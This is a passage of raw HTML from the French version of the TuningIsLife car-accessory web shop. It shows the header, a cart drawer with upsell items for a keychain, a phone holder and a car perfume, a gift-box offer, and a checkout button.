<img src="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=50 50w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=100 100w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=150 150w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=200 200w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=250 250w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=300 300w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=400 400w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel-8_30d03484-3557-421c-9a59-43d5fa49a479.png?v=1752677891&amp;width=500 500w" width="110" height="44.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fr/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="32"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Panier</span></a>
                    <selector-root data-id=CX890877 id="CX890877"></selector-root>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TuningIsLife",
    
      "logo": "https:\/\/tuningislife.de\/cdn\/shop\/files\/30_000_happy_customers_1.png?v=1753732786\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/www.TuningIsLife.de",
      "",
      "https:\/\/www.instagram.com\/tuningislife.official\/",
      "https:\/\/www.tiktok.com\/@tuningislife",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tuningislife.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/bestseller" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/fr/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=165 165w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=330 330w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=535 535w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=750 750w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1000 1000w,//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/TungingIsLife_9.png?v=1753114069&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/fr/collections/bestseller"
              
              class="full-unstyled-link"
            >
              Bestseller
            </a>
          </h3><p class="card__caption">
              
Ici, vous trouverez les produits les plus populaires
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/fr/collections/bestseller"
              
              class="full-unstyled-link"
            >
              Bestseller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 articles
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1rem;--margin-top: 0.0rem;--margin-bottom: 0.9rem;" >
                <strong>❄️ WINTER SALE ❄️ </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.2rem;--margin-top: 1.2rem;--margin-bottom: 1.8rem;" >
  <p class="cart-progress__text">
    
      Il ne vous reste plus que 
  
    <span>€60</span>
  
 pour Livraison gratuite 🚚
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:40.26845637583893%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Livraison gratuite 🚚
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          échanger
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            50€🎁
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5.75rem;
    --image-size-number: 5.75;
    --image-border-radius: 0.4rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #f1f1f1;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f7f7f7;
    --selected-bg-color: #fafafa;
    --margin-top: 4.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dT7PdE'
  data-count="3"
  
  
>
  
  
    
      
      <splide-component
        data-type='slide'
        data-gap-desktop="45"
        data-gap-mobile="45"
        data-side-padding-desktop="15"
        data-side-padding-mobile="15"
        data-slides-desktop="1"
        data-slides-mobile="1"
        data-arrows-color="inverse"
        style="--side-padding-desktop:15;--side-padding-mobile:15;"
      >
        <div class='splide splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden splide--transparent-arrows'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="classique-porte-cles-en-metal"
            data-toggle="false"
            data-id="56283262910729"
            data-product-id="15374609056009"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/11_3bd6d470-7461-4e55-966b-79af1170ca4c.jpg?v=1760261286&width=500"
                      alt="GT3 - Porte-clés en métal"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/fr/products/classique-porte-cles-en-metal'>
                      GT3 - Porte-clés en métal
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€19,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-0"
                  
                >
                  <span><strong>À cela</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-0"><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56283262910729">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15374609056009" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="sportschalensitz-support-telephone"
            data-toggle="false"
            data-id="56548388176137"
            data-product-id="15429381259529"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/TILBilder_1.jpg?v=1763894681&width=500"
                      alt="Racingseat - Support téléphone"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/fr/products/sportschalensitz-support-telephone'>
                      Racingseat - Support téléphone
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€19,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Couleur]">
                            
<option value="Rot" class="unavailable">
                                Rot – indisponible
                              </option>
                            
<option value="Jaune" class="">
                                Jaune
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":56548388143369,"title":"Rot","option1":"Rot","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435874569,"product_id":15429381259529,"position":6,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681","variant_ids":[56548388143369]},"available":false,"name":"Racingseat - Support téléphone - Rot","public_title":"Rot","options":["Rot"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889813769,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56548388176137,"title":"Jaune","option1":"Jaune","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435841801,"product_id":15429381259529,"position":5,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681","variant_ids":[56548388176137]},"available":true,"name":"Racingseat - Support téléphone - Jaune","public_title":"Jaune","options":["Jaune"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889781001,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-1"
                  
                >
                  <span><strong>À cela</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-1"><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56548388176137">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15429381259529" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="fleur-d-oree-ambre-horizon"
            data-toggle="false"
            data-id="49034918396169"
            data-product-id="9453240615177"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/8_aa0eac69-1a7c-42ec-9115-f24ee9d2c6c0.png?v=1741161772&width=500"
                      alt="Tuningislife - Parfum d&#39;auto Amber Horizon"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/fr/products/fleur-d-oree-ambre-horizon'>
                      Tuningislife - Parfum d'auto Amber Horizon
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€22,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-2"
                  
                >
                  <span><strong>À cela</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-2"><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49034918396169">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9453240615177" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
          <div class='splide__dots-and-arrows'>
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-cadeau-gratuit-50 {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-accent-2 accent-color-accent-1 upsell--box-shadow'
        data-selected="false"
        data-handle="cadeau-gratuit-50"
        data-id="56585469296905"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Ab 149€ Bestellwert🎁
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//tuningislife.de/cdn/shop/files/TILBilder_78.png?v=1763888991&width=500"
                  alt="Gratis boîte cadeau de 50€ 🎁"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis boîte cadeau de 50€ 🎁
              </h3>
              
            </div><p class="upsell__desc">
                Comprend : porte-clés GT3, parfum pour voiture, chiffon, pendentif, etc...
              </p>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/fr/cart/add" id="cart-drawer-gift-gift_Mt6GXX" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56585469296905">
              <button
                id="cart-drawer-gift-gift_Mt6GXX-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="15429537136905" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.8rem;--margin-bottom: 1.2rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 35, 35, 35;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
